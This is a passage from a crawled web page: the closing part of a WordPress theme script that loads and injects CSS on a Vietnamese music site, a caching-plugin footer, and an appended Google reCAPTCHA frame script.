				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://nhacvangbolero.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: nhacvangbolero.com @ 2026-01-22 19:14:02 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mtvfmeMnQ1UmG1wX7lLWgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769109248296');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>